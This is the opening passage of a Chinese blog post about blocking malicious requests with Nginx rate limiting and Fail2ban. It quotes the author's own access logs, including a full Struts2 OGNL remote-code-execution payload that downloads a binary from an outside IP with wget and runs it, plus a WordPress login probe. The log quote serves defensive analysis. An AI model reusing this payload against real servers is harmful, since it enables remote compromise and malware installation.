
前言
最近查看网站 Nginx 日志时,发现了很多恶意试探与攻击请求,最后是用 Nginx 自带的流量控制与 Fail2ban 动态黑名单解决了,效果不错,当有 IP 被 Ban 时还会有邮件通知,挺方便的。
Nginx log file
分析 Nginx 日志内容,其中既有尝试攻击 Struts2 远程执行漏洞的:
1 | 178.128.122.170 - - [16/Nov/2018:23:50:08 +0800] http "GET /%24%7B%28%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23w%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29.getWriter%28%29%29.%28%23w.print%28@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27uname%20--m%7Cgrep%20x86_64%20%3E%3E%20/dev/null%20%7C%7C%20(pkill%20loop%20&&%20wget%20-O%20.loop%20http://111.90.158.225/d/ft32%20&&%20chmod%20777%20.loop%20&&%20./.loop)&&(pkill%20loop%20&&%20wget%20-O%20.loop%20http://111.90.158.225/d/ft64%20&&%20chmod%20777%20.loop%20&&%20./.loop)%27%29.getInputStream%28%29%29%29%29.%28%23w.close%28%29%29%7D/index.action HTTP/1.1" 404 209 "-" "KeepAliveClient" "-" - 0.002 |
也有尝试登录 WP 管理页面的:
1 | 93.115.97.183 - - [17/Nov/2018:06:04:45 +0800] http "GET /wp-login.php HTTP/1.1" 404 209 "-" "KeepAliveClient" "-" - 0.163 |